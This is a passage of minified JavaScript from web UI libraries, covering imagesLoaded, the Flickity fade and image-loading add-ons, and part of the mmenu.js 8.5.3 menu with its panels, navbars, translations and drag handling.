t="on"+e.type;this[t]&&this[t](e)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(n.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},n.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},n.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},c.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((o=e).fn.imagesLoaded=function(e,t){return new c(this,e,t).jqDeferred.promise(o(this))})},c.makeJQueryPlugin(),c}),function(i,n){"function"==typeof define&&define.amd?define(["flickity/js/index","imagesloaded/imagesloaded"],function(e,t){return n(i,e,t)}):"object"==typeof module&&module.exports?module.exports=n(i,require("flickity"),require("imagesloaded")):i.Flickity=n(i,i.Flickity,i.imagesLoaded)}(window,function(e,t,i){"use strict";t.createMethods.push("_createImagesLoaded");var n=t.prototype;return n._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},n.imagesLoaded=function(){if(this.options.imagesLoaded){var n=this;i(this.slider).on("progress",function(e,t){var i=n.getParentCell(t.img);n.cellSizeChange(i&&i.element),n.options.freeScroll||n.positionSliderAtSelected()})}},t}),function(e,t){"function"==typeof define&&define.amd?define(["flickity/js/index","fizzy-ui-utils/utils"],t):"object"==typeof module&&module.exports?module.exports=t(require("flickity"),require("fizzy-ui-utils")):t(e.Flickity,e.fizzyUIUtils)}(this,function(e,r){var t=e.Slide,s=t.prototype.updateTarget;t.prototype.updateTarget=function(){if(s.apply(this,arguments),this.parent.options.fade){var i=this.target-this.x,n=this.cells[0].x;this.cells.forEach(function(e){var t=e.x-n-i;e.renderPosition(t)})}},t.prototype.setOpacity=function(t){this.cells.forEach(function(e){e.element.style.opacity=t})};var i=e.prototype;e.createMethods.push("_createFade"),i._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var n=i.updateSlides;i.updateSlides=function(){n.apply(this,arguments),this.options.fade&&this.slides.forEach(function(e,t){var i=t==this.selectedIndex?1:0;e.setOpacity(i)},this)},i.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},i.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},i.onDragEndFade=function(){this.didDragEnd=!0},i.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},i.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach(function(e){e.setOpacity("")}))};var o=i.positionSlider;i.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):o.apply(this,arguments)};var a=i.positionSliderAtSelected;i.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),a.apply(this,arguments)},i.fadeSlides=function(){if(!(this.slides.length<2)){var e=this.getFadeIndexes(),t=this.slides[e.a],i=this.slides[e.b],n=this.wrapDifference(t.target,i.target),s=this.wrapDifference(t.target,-this.x);s/=n,t.setOpacity(1-s),i.setOpacity(s);var o=e.a;this.isDragging&&(o=.5<s?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=o&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=o}},i.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},i.getFadeDragWrapIndexes=function(){var e=this.slides.map(function(e,t){return this.getSlideDistance(-this.x,t)},this),t=e.map(function(e){return Math.abs(e)}),i=Math.min.apply(Math,t),n=t.indexOf(i),s=e[n],o=this.slides.length,a=0<=s?1:-1;return{a:n,b:r.modulo(n+a,o)}},i.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},i.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;var n=i+this.slideableWidth,s=i-this.slideableWidth;return Math.abs(n)<Math.abs(i)&&(i=n),Math.abs(s)<Math.abs(i)&&(i=s),i};var l=i._getWrapShiftCells;i._getWrapShiftCells=function(){this.options.fade||l.apply(this,arguments)};var c=i.shiftWrapCells;return i.shiftWrapCells=function(){this.options.fade||c.apply(this,arguments)},e}),function(i){var n={};function s(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return i[e].call(t.exports,t,t.exports,s),t.l=!0,t.exports}s.m=i,s.c=n,s.d=function(e,t,i){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(t,e){if(1&e&&(t=s(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(s.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)s.d(i,n,function(e){return t[e]}.bind(null,n));return i},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="",s(s.s=0)}([function(e,t,i){"use strict";i.r(t);var n={hooks:{},extensions:[],wrappers:[],navbar:{add:!0,sticky:!0,title:"Menu",titleLink:"parent"},onClick:{close:null,preventDefault:null,setSelected:!0},slidingSubmenus:!0},s={classNames:{inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",vertical:"Vertical"},language:null,openingInterval:25,panelNodetype:["ul","ol","div"],transitionDuration:400};function d(e,t){for(var i in"object"!=l(e)&&(e={}),"object"!=l(t)&&(t={}),t)t.hasOwnProperty(i)&&(void 0===e[i]?e[i]=t[i]:"object"==l(e[i])&&d(e[i],t[i]));return e}function l(e){return{}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function r(e,t,i){if("function"==typeof t){var n=t.call(e);if(void 0!==n)return n}return null!==t&&"function"!=typeof t&&void 0!==t||void 0===i?t:i}function c(t,i,e){var n=!1,s=function(e){void 0!==e&&e.target!==t||(n||(t.removeEventListener("transitionend",s),t.removeEventListener("webkitTransitionEnd",s),i.call(t)),n=!0)};t.addEventListener("transitionend",s),t.addEventListener("webkitTransitionEnd",s),setTimeout(s,1.1*e)}function h(){return"mm-"+o++}var o=0;function a(e){return"mm-"==e.slice(0,3)?e.slice(3):e}var u={};function m(e,t){void 0===u[t]&&(u[t]={}),d(u[t],e)}function f(e){var t=e.split("."),i=document.createElement(t.shift());return t.forEach(function(e){i.classList.add(e)}),i}function v(e,t){return Array.prototype.slice.call(e.querySelectorAll(t))}function g(e,t){var i=Array.prototype.slice.call(e.children);return t?i.filter(function(e){return e.matches(t)}):i}function b(e,t){for(var i=[],n=e.parentElement;n;)i.push(n),n=n.parentElement;return t?i.filter(function(e){return e.matches(t)}):i}function y(e){return e.filter(function(e){return!e.matches(".mm-hidden")})}function p(e){var t=[];return y(e).forEach(function(e){t.push.apply(t,g(e,"a.mm-listitem__text"))}),t.filter(function(e){return!e.matches(".mm-btn_next")})}function _(e,t,i){e.matches("."+t)&&(e.classList.remove(t),e.classList.add(i))}var E={};function x(e,t,i){"number"==typeof e&&(e="(min-width: "+e+"px)"),E[e]=E[e]||[],E[e].push({yes:t,no:i})}function w(e,t){for(var i=t.matches?"yes":"no",n=0;n<E[e].length;n++)E[e][n][i]()}m({Menu:"Menu"},"nl"),m({Menu:"منو"},"fa"),m({Menu:"Menü"},"de"),m({Menu:"Меню"},"ru");var S=(L.prototype.openPanel=function(t,e){var i=this;if(this.trigger("openPanel:before",[t]),t&&(t.matches(".mm-panel")||(t=t.closest(".mm-panel")),t)){if("boolean"!=typeof e&&(e=!0),t.parentElement.matches(".mm-listitem_vertical")){b(t,".mm-listitem_vertical").forEach(function(e){e.classList.add("mm-listitem_opened"),g(e,".mm-panel").forEach(function(e){e.classList.remove("mm-hidden")})});var n=b(t,".mm-panel").filter(function(e){return!e.parentElement.matches(".mm-listitem_vertical")});this.trigger("openPanel:start",[t]),n.length&&this.openPanel(n[0]),this.trigger("openPanel:finish",[t])}else{if(t.matches(".mm-panel_opened"))return;var s=g(this.node.pnls,".mm-panel"),o=g(this.node.pnls,".mm-panel_opened")[0];s.filter(function(e){return e!==t}).forEach(function(e){e.classList.remove("mm-panel_opened-parent")});for(var a=t.mmParent;a;)(a=a.closest(".mm-panel"))&&(a.parentElement.matches(".mm-listitem_vertical")||a.classList.add("mm-panel_opened-parent"),a=a.mmParent);s.forEach(function(e){e.classList.remove("mm-panel_highest")}),s.filter(function(e){return e!==o}).filter(function(e){return e!==t}).forEach(function(e){e.classList.add("mm-hidden")}),t.classList.remove("mm-hidden");var r=function(){o&&o.classList.remove("mm-panel_opened"),t.classList.add("mm-panel_opened"),t.matches(".mm-panel_opened-parent")?(o&&o.classList.add("mm-panel_highest"),t.classList.remove("mm-panel_opened-parent")):(o&&o.classList.add("mm-panel_opened-parent"),t.classList.add("mm-panel_highest")),i.trigger("openPanel:start",[t])},l=function(){o&&(o.classList.remove("mm-panel_highest"),o.classList.add("mm-hidden")),t.classList.remove("mm-panel_highest"),i.trigger("openPanel:finish",[t])};e&&!t.matches(".mm-panel_noanimation")?setTimeout(function(){c(t,function(){l()},i.conf.transitionDuration),r()},this.conf.openingInterval):(r(),l())}this.trigger("openPanel:after",[t])}},L.prototype.closePanel=function(e){this.trigger("closePanel:before",[e]);var t=e.parentElement;t.matches(".mm-listitem_vertical")&&(t.classList.remove("mm-listitem_opened"),e.classList.add("mm-hidden"),this.trigger("closePanel",[e])),this.trigger("closePanel:after",[e])},L.prototype.closeAllPanels=function(e){this.trigger("closeAllPanels:before"),this.node.pnls.querySelectorAll(".mm-listitem").forEach(function(e){e.classList.remove("mm-listitem_selected"),e.classList.remove("mm-listitem_opened")});var t=g(this.node.pnls,".mm-panel"),i=e||t[0];g(this.node.pnls,".mm-panel").forEach(function(e){e!==i&&(e.classList.remove("mm-panel_opened"),e.classList.remove("mm-panel_opened-parent"),e.classList.remove("mm-panel_highest"),e.classList.add("mm-hidden"))}),this.openPanel(i,!1),this.trigger("closeAllPanels:after")},L.prototype.togglePanel=function(e){var t=e.parentElement;t.matches(".mm-listitem_vertical")&&this[t.matches(".mm-listitem_opened")?"closePanel":"openPanel"](e)},L.prototype.setSelected=function(e){this.trigger("setSelected:before",[e]),v(this.node.menu,".mm-listitem_selected").forEach(function(e){e.classList.remove("mm-listitem_selected")}),e.classList.add("mm-listitem_selected"),this.trigger("setSelected:after",[e])},L.prototype.bind=function(e,t){this.hook[e]=this.hook[e]||[],this.hook[e].push(t)},L.prototype.trigger=function(e,t){if(this.hook[e])for(var i=0,n=this.hook[e].length;i<n;i++)this.hook[e][i].apply(this,t)},L.prototype._initAPI=function(){var e=this,i=this;this.API={},this._api.forEach(function(t){e.API[t]=function(){var e=i[t].apply(i,arguments);return void 0===e?i.API:e}}),this.node.menu.mmApi=this.API},L.prototype._initHooks=function(){for(var e in this.opts.hooks)this.bind(e,this.opts.hooks[e])},L.prototype._initWrappers=function(){this.trigger("initWrappers:before");for(var e=0;e<this.opts.wrappers.length;e++){var t=L.wrappers[this.opts.wrappers[e]];"function"==typeof t&&t.call(this)}this.trigger("initWrappers:after")},L.prototype._initAddons=function(){for(var e in this.trigger("initAddons:before"),L.addons)L.addons[e].call(this);this.trigger("initAddons:after")},L.prototype._initExtensions=function(){var i=this;this.trigger("initExtensions:before"),"array"==l(this.opts.extensions)&&(this.opts.extensions={all:this.opts.extensions}),Object.keys(this.opts.extensions).forEach(function(e){var t=i.opts.extensions[e].map(function(e){return"mm-menu_"+e});t.length&&x(e,function(){t.forEach(function(e){i.node.menu.classList.add(e)})},function(){t.forEach(function(e){i.node.menu.classList.remove(e)})})}),this.trigger("initExtensions:after")},L.prototype._initMenu=function(){var t=this;this.trigger("initMenu:before"),this.node.wrpr=this.node.wrpr||this.node.menu.parentElement,this.node.wrpr.classList.add("mm-wrapper"),this.node.menu.id=this.node.menu.id||h();var i=f("div.mm-panels");g(this.node.menu).forEach(function(e){-1<t.conf.panelNodetype.indexOf(e.nodeName.toLowerCase())&&i.append(e)}),this.node.menu.append(i),this.node.pnls=i,this.node.menu.classList.add("mm-menu"),this.trigger("initMenu:after")},L.prototype._initPanels=function(){var s=this;this.trigger("initPanels:before"),this.clck.push(function(e,t){if(t.inMenu){var i=e.getAttribute("href");if(i&&1<i.length&&"#"==i.slice(0,1))try{var n=v(s.node.menu,i)[0];if(n&&n.matches(".mm-panel"))return e.parentElement.matches(".mm-listitem_vertical")?s.togglePanel(n):s.openPanel(n),!0}catch(e){}}}),g(this.node.pnls).forEach(function(e){s.initPanel(e)}),this.trigger("initPanels:after")},L.prototype.initPanel=function(e){var t=this,i=this.conf.panelNodetype.join(", ");if(e.matches(i)&&(e.matches(".mm-panel")||(e=this._initPanel(e)),e)){var n=[];n.push.apply(n,g(e,"."+this.conf.classNames.panel)),g(e,".mm-listview").forEach(function(e){g(e,".mm-listitem").forEach(function(e){n.push.apply(n,g(e,i))})}),n.forEach(function(e){t.initPanel(e)})}},L.prototype._initPanel=function(e){var t=this;if(this.trigger("initPanel:before",[e]),_(e,this.conf.classNames.panel,"mm-panel"),_(e,this.conf.classNames.nopanel,"mm-nopanel"),_(e,this.conf.classNames.inset,"mm-listview_inset"),e.matches(".mm-listview_inset")&&e.classList.add("mm-nopanel"),e.matches(".mm-nopanel"))return null;var i=e.id||h(),n=e.matches("."+this.conf.classNames.vertical)||!this.opts.slidingSubmenus;if(e.classList.remove(this.conf.classNames.vertical),e.matches("ul, ol")){e.removeAttribute("id");var s=f("div");e.before(s),s.append(e),e=s}e.id=i,e.classList.add("mm-panel"),e.classList.add("mm-hidden");var o=[e.parentElement].filter(function(e){return e.matches("li")})[0];if(n?o&&o.classList.add("mm-listitem_vertical"):this.node.pnls.append(e),o&&((o.mmChild=e).mmParent=o)&&o.matches(".mm-listitem")&&!g(o,".mm-btn").length){var a=g(o,".mm-listitem__text")[0];if(a){var r=f("a.mm-btn.mm-btn_next.mm-listitem__btn");r.setAttribute("href","#"+e.id),a.matches("span")?(r.classList.add("mm-listitem__text"),r.innerHTML=a.innerHTML,o.insertBefore(r,a.nextElementSibling),a.remove()):o.insertBefore(r,g(o,".mm-panel")[0])}}return this._initNavbar(e),g(e,"ul, ol").forEach(function(e){t.initListview(e)}),this.trigger("initPanel:after",[e]),e},L.prototype._initNavbar=function(e){if(this.trigger("initNavbar:before",[e]),!g(e,".mm-navbar").length){var t=null,i=null;if(e.getAttribute("data-mm-parent")?i=v(this.node.pnls,e.getAttribute("data-mm-parent"))[0]:(t=e.mmParent)&&(i=t.closest(".mm-panel")),!t||!t.matches(".mm-listitem_vertical")){var n=f("div.mm-navbar");if(this.opts.navbar.add?this.opts.navbar.sticky&&n.classList.add("mm-navbar_sticky"):n.classList.add("mm-hidden"),i){var s=f("a.mm-btn.mm-btn_prev.mm-navbar__btn");s.setAttribute("href","#"+i.id),n.append(s)}var o=null;t?o=g(t,".mm-listitem__text")[0]:i&&(o=v(i,'a[href="#'+e.id+'"]')[0]);var a=f("a.mm-navbar__title"),r=f("span");switch(a.append(r),r.innerHTML=e.getAttribute("data-mm-title")||(o?o.textContent:"")||this.i18n(this.opts.navbar.title)||this.i18n("Menu"),this.opts.navbar.titleLink){case"anchor":o&&a.setAttribute("href",o.getAttribute("href"));break;case"parent":i&&a.setAttribute("href","#"+i.id)}n.append(a),e.prepend(n),this.trigger("initNavbar:after",[e])}}},L.prototype.initListview=function(e){var t=this;this.trigger("initListview:before",[e]),_(e,this.conf.classNames.nolistview,"mm-nolistview"),e.matches(".mm-nolistview")||(e.classList.add("mm-listview"),g(e).forEach(function(e){e.classList.add("mm-listitem"),_(e,t.conf.classNames.selected,"mm-listitem_selected"),g(e,"a, span").forEach(function(e){e.matches(".mm-btn")||e.classList.add("mm-listitem__text")})})),this.trigger("initListview:after",[e])},L.prototype._initOpened=function(){this.trigger("initOpened:before");var e=this.node.pnls.querySelectorAll(".mm-listitem_selected"),t=null;e.forEach(function(e){(t=e).classList.remove("mm-listitem_selected")}),t&&t.classList.add("mm-listitem_selected");var i=t?t.closest(".mm-panel"):g(this.node.pnls,".mm-panel")[0];this.openPanel(i,!1),this.trigger("initOpened:after")},L.prototype._initAnchors=function(){var a=this;this.trigger("initAnchors:before"),document.addEventListener("click",function(e){var t=e.target.closest("a[href]");if(t){for(var i={inMenu:t.closest(".mm-menu")===a.node.menu,inListview:t.matches(".mm-listitem > a"),toExternal:t.matches('[rel="external"]')||t.matches('[target="_blank"]')},n={close:null,setSelected:null,preventDefault:"#"==t.getAttribute("href").slice(0,1)},s=0;s<a.clck.length;s++){var o=a.clck[s].call(a,t,i);if(o){if("boolean"==typeof o)return void e.preventDefault();"object"==l(o)&&(n=d(o,n))}}i.inMenu&&i.inListview&&!i.toExternal&&(r(t,a.opts.onClick.setSelected,n.setSelected)&&a.setSelected(t.parentElement),r(t,a.opts.onClick.preventDefault,n.preventDefault)&&e.preventDefault(),r(t,a.opts.onClick.close,n.close)&&a.opts.offCanvas&&"function"==typeof a.close&&a.close())}},!0),this.trigger("initAnchors:after")},L.prototype.i18n=function(e){return"string"==typeof(t=this.conf.language)&&void 0!==u[t]&&u[t][e]||e;var t},L.version="8.5.3",L.options=n,L.configs=s,L.addons={},L.wrappers={},L.node={},L.vars={},L);function L(e,t,i){return this.opts=d(t,L.options),this.conf=d(i,L.configs),this._api=["bind","initPanel","initListview","openPanel","closePanel","closeAllPanels","setSelected"],this.node={},this.vars={},this.hook={},this.clck=[],this.node.menu="string"==typeof e?document.querySelector(e):e,"function"==typeof this._deprecatedWarnings&&this._deprecatedWarnings(),this._initWrappers(),this._initAddons(),this._initExtensions(),this._initHooks(),this._initAPI(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),function(){function e(t){var i=window.matchMedia(t);w(t,i),i.onchange=function(e){w(t,i)}}for(var t in E)e(t)}(),this}function k(e){return e?e.charAt(0).toUpperCase()+e.slice(1):""}function C(e,t,i){var n=t.split(".");e[t="mmEvent"+k(n[0])+k(n[1])]=e[t]||[],e[t].push(i),e.addEventListener(n[0],i)}function P(t,e){var i=e.split(".");e="mmEvent"+k(i[0])+k(i[1]),(t[e]||[]).forEach(function(e){t.removeEventListener(i[0],e)})}S.options.offCanvas={blockUI:!0,moveBackground:!0},S.configs.offCanvas={clone:!1,menu:{insertMethod:"prepend",insertSelector:"body"},page:{nodetype:"div",selector:null,noSelector:[]}},S.prototype.open=function(){var e=this;this.trigger("open:before"),this.vars.opened||(this._openSetup(),setTimeout(function(){e._openStart()},this.conf.openingInterval),this.trigger("open:after"))},S.prototype._openSetup=function(){var e,t,i,n=this,s=this.opts.offCanvas;this.closeAllOthers(),S.node.page.mmStyle=S.node.page.getAttribute("style")||"",e=window,t={force:!0},i="resize.page".split("."),(e["mmEvent"+k(i[0])+k(i[1])]||[]).forEach(function(e){e(t)});var o=["mm-wrapper_opened"];s.blockUI&&o.push("mm-wrapper_blocking"),"modal"==s.blockUI&&o.push("mm-wrapper_modal"),s.moveBackground&&o.push("mm-wrapper_background"),o.forEach(function(e){n.node.wrpr.classList.add(e)}),setTimeout(function(){n.vars.opened=!0},this.conf.openingInterval),this.node.menu.classList.add("mm-menu_opened")},S.prototype._openStart=function(){var e=this;c(S.node.page,function(){e.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),this.node.wrpr.classList.add("mm-wrapper_opening")},S.prototype.close=function(){var t=this;this.trigger("close:before"),this.vars.opened&&(c(S.node.page,function(){t.node.menu.classList.remove("mm-menu_opened"),["mm-wrapper_opened","mm-wrapper_blocking","mm-wrapper_modal","mm-wrapper_background"].forEach(function(e){t.node.wrpr.classList.remove(e)}),S.node.page.setAttribute("style",S.node.page.mmStyle),t.vars.opened=!1,t.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),this.node.wrpr.classList.remove("mm-wrapper_opening"),this.trigger("close:after"))},S.prototype.closeAllOthers=function(){var i=this;v(document.body,".mm-menu_offcanvas").forEach(function(e){if(e!==i.node.menu){var t=e.mmApi;t&&t.close&&t.close()}})},S.prototype.setPage=function(e){this.trigger("setPage:before",[e]);var t=this.conf.offCanvas;if(!e){var i="string"==typeof t.page.selector?v(document.body,t.page.selector):g(document.body,t.page.nodetype);if(i=i.filter(function(e){return!e.matches(".mm-menu, .mm-wrapper__blocker")}),t.page.noSelector.length&&(i=i.filter(function(e){return!e.matches(t.page.noSelector.join(", "))})),1<i.length){var n=f("div");i[0].before(n),i.forEach(function(e){n.append(e)}),i=[n]}e=i[0]}e.classList.add("mm-page"),e.classList.add("mm-slideout"),e.id=e.id||h(),S.node.page=e,this.trigger("setPage:after",[e])};var A;m({"Close menu":"Menu sluiten","Close submenu":"Submenu sluiten","Open submenu":"Submenu openen","Toggle submenu":"Submenu wisselen"},"nl"),m({"Close menu":"بستن منو","Close submenu":"بستن زیرمنو","Open submenu":"بازکردن زیرمنو","Toggle submenu":"سوییچ زیرمنو"},"fa"),m({"Close menu":"Menü schließen","Close submenu":"Untermenü schließen","Open submenu":"Untermenü öffnen","Toggle submenu":"Untermenü wechseln"},"de"),m({"Close menu":"Закрыть меню","Close submenu":"Закрыть подменю","Open submenu":"Открыть подменю","Toggle submenu":"Переключить подменю"},"ru"),S.options.screenReader={aria:!0,text:!0},S.configs.screenReader={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},A=function(e,t,i){(e[t]=i)?e.setAttribute(t,i.toString()):e.removeAttribute(t)},S.sr_aria=function(e,t,i){A(e,"aria-"+t,i)},S.sr_role=function(e,t){A(e,"role",t)},S.sr_text=function(e){return'<span class="mm-sronly">'+e+"</span>"};var D="ontouchstart"in window||!!navigator.msMaxTouchPoints||!1;S.options.scrollBugFix={fix:!0};S.options.autoHeight={height:"default"};S.options.backButton={close:!1,open:!1};S.options.columns={add:!1,visible:{min:1,max:3}};S.options.counters={add:!1,addTo:"panels",count:!1},S.configs.classNames.counters={counter:"Counter"};S.options.dividers={add:!1,addTo:"panels"},S.configs.classNames.divider="Divider";function M(e,t){return"string"==typeof e&&"%"==e.slice(-1)&&(e=t*((e=parseInt(e.slice(0,-1),10))/100)),e}var z="ontouchstart"in window||!!navigator.msMaxTouchPoints||!1,I={top:0,right:0,bottom:0,left:0},T={start:15,swipe:15},N={x:["Right","Left"],y:["Down","Up"]},j=(W.prototype.start=function(e){this.currentPosition={x:e.touches?e.touches[0].pageX:e.pageX||0,y:e.touches?e.touches[0].pageY:e.pageY||0};var t=this.surface.clientWidth,i=this.surface.clientHeight,n=M(this.area.top,i);if(!("number"==typeof n&&this.currentPosition.y<n)){var s=M(this.area.right,t);if(!("number"==typeof s&&(s=t-s,this.currentPosition.x>s))){var o=M(this.area.bottom,i);if(!("number"==typeof o&&(o=i-o,this.currentPosition.y>o))){var a=M(this.area.left,t);"number"==typeof a&&this.currentPosition.x<a||(this.startPosition={x:this.currentPosition.x,y:this.currentPosition.y},this.state=1)}}}},W.prototype.stop=function(e){if(2==this.state){var t=this._dragDirection(),i=this._eventDetail(t);if(this._dispatchEvents("drag*End",i),Math.abs(this.movement[this.axis])>this.treshold.swipe){var n=this._swipeDirection();i.direction=n,this._dispatchEvents("swipe*",i)}}this.state=0},W.prototype.move=function(e){switch(this.state){case 1:case 2:var t={x:e.changedTouches?e.touches[0].pageX:e.pageX||0,y:e.changedTouches?e.touches[0].pageY:e.pageY||0};this.movement={x:t.x-this.currentPosition.x,y:t.y-this.currentPosition.y},this.distance={x:t.x-this.startPosition.x,y:t.y-this.startPosition.y},this.currentPosition={x:t.x,y:t.y},this.axis=Math.abs(this.distance.x)>Math.abs(this.distance.y)?"x":"y";var i=this._dragDirection(),n=this._eventDetail(i);1==this.state&&Math.abs(this.distance[this.axis])>this.treshold.start&&(this._dispatchEvents("drag*Start",n),this.state=2),2==this.state&&this._dispatchEvents("drag*Move",n)}},W.prototype._eventDetail=function(e){var t=this.distance.x,i=this.distance.y;return"x"==this.axis&&(t-=0<t?this.treshold.start:0-this.treshold.start),"y"==this.axis&&(i-=0<i?this.treshold.start:0-this.treshold.start),{axis:this.axis,direction:e,movementX:this.movement.x,movementY:this.movement.y,distanceX:t,distanceY:i}},W.prototype._dispatchEvents=function(e,t){var i=new CustomEvent(e.replace("*",""),{detail:t});this.surface.dispatchEvent(i);var n=new CustomEvent(e.replace("*",this.axis.toUpperCase()),{detail:t});this.surface.dispatchEvent(n);var s=new CustomEvent(e.replace("*",t.direction),{detail:t});this.surface.dispatchEvent(s)},W.prototype._dragDirection=function(){return N[this.axis][0<this.distance[this.axis]?0:1]},W.prototype._swipeDirection=function(){return N[this.axis][0<this.movement[this.axis]?0:1]},W),F=null,q=null,O=0,H=function(t,i,e){switch(t.position="left",t.zposition="back",["right","top","bottom"].forEach(function(e){-1<i.indexOf("position-"+e)&&(t.position=e)}),["front","top","bottom"].forEach(function(e){-1<i.indexOf("position-"+e)&&(t.zposition="front")}),F.area={top:"bottom"==t.position?"75%":0,right:"left"==t.position?"75%":0,bottom:"top"==t.position?"75%":0,left:"right"==t.position?"75%":0},t.position){case"top":case"bottom":t.axis="y";break;default:t.axis="x"}switch(t.position){case"top":t.direction="Down";break;case"right":t.direction="Left";break;case"bottom":t.direction="Up";break;default:t.direction="Right"}switch(t.zposition){case"front":t.slideOutNodes=[e];break;default:t.slideOutNodes=v(document.body,".mm-slideout")}return t};function W(e,t,i){this.surface=e,this.area=d(t,I),this.treshold=d(i,T),this.surface.mmHasDragEvents||(this.surface.addEventListener(z?"touchstart":"mousedown",this.start.bind(this)),this.surface.addEventListener(z?"touchend":"mouseup",this.stop.bind(this)),this.surface.addEventListener(z?"touchleave":"mouseleave",this.stop.bind(this)),this.surface.addEventListener(z?"touchmove":"mousemove",this.move.bind(this))),this.surface.mmHasDragEvents=!0}S.options.drag={open:!1,node:null};S.options.dropdown={drop:!1,fitViewport:!0,event:"click",position:{},tip:!0},S.configs.dropdown={offset:{button:{x:-5,y:5},viewport:{x:20,y:20}},height:{max:880},width:{max:440}};S.configs.fixedElements={insertMethod:"append",insertSelector:"body"},S.configs.classNames.fixedElements={fixed:"Fixed"};S.options.iconbar={use:!1,top:[],bottom:[],position:"left",type:"default"};S.options.iconPanels={add:!1,blockPanel:!0,hideDivider:!1,hideNavbar:!0,visible:3};S.options.keyboardNavigation={enable:!1,enhance:!1};S.options.lazySubmenus={load:!1};function U(){var d=this,e=this.opts.navbars;if(void 0!==e){e instanceof Array||(e=[e]);var h={};e.length&&(e.forEach(function(e){if(!("boolean"==typeof(t=e)&&t&&(t={}),"object"!=typeof t&&(t={}),void 0===t.content&&(t.content=["prev","title"]),t.content instanceof Array||(t.content=[t.content]),void 0===t.use&&(t.use=!0),"boolean"==typeof t.use&&t.use&&(t.use=!0),e=t).use)return!1;var t,i=f("div.mm-navbar"),n=e.position;"bottom"!==n&&(n="top"),h[n]||(h[n]=f("div.mm-navbars_"+n)),h[n].append(i);for(var s=0,o=e.content.length;s<o;s++){var a,r=e.content[s];if("string"==typeof r)if("function"==typeof(a=U.navbarContents[r]))a.call(d,i);else{var l=f("span");l.innerHTML=r;var c=g(l);1==c.length&&(l=c[0]),i.append(l)}else i.append(r)}"string"==typeof e.type&&"function"==typeof(a=U.navbarTypes[e.type])&&a.call(d,i),"boolean"!=typeof e.use&&x(e.use,function(){i.classList.remove("mm-hidden"),S.sr_aria(i,"hidden",!1)},function(){i.classList.add("mm-hidden"),S.sr_aria(i,"hidden",!0)})}),this.bind("initMenu:after",function(){for(var e in h)d.node.menu["bottom"==e?"append":"prepend"](h[e])}))}}S.options.navbars=[],S.configs.navbars={breadcrumbs:{separator:"/",removeFirst:!1}},S.configs.classNames.navbars={panelPrev:"Prev",panelTitle:"Title"},U.navbarContents={breadcrumbs:function(e){var r=this,i=f("div.mm-navbar__breadcrumbs");e.append(i),this.bind("initNavbar:after",function(e){if(!e.querySelector(".mm-navbar__breadcrumbs")){g(e,".mm-navbar")[0].classList.add("mm-hidden");for(var t=[],i=f("span.mm-navbar__breadcrumbs"),n=e,s=!0;n;){if(!(n=n.closest(".mm-panel")).parentElement.matches(".mm-listitem_vertical")){var o=v(n,".mm-navbar__title span")[0];if(o){var a=o.textContent;a.length&&t.unshift(s?"<span>"+a+"</span>":'<a href="#'+n.id+'">'+a+"</a>")}s=!1}n=n.mmParent}r.conf.navbars.breadcrumbs.removeFirst&&t.shift(),i.innerHTML=t.join('<span class="mm-separator">'+r.conf.navbars.breadcrumbs.separator+"</span>"),g(e,".mm-navbar")[0].append(i)}}),this.bind("openPanel:start",function(e){var 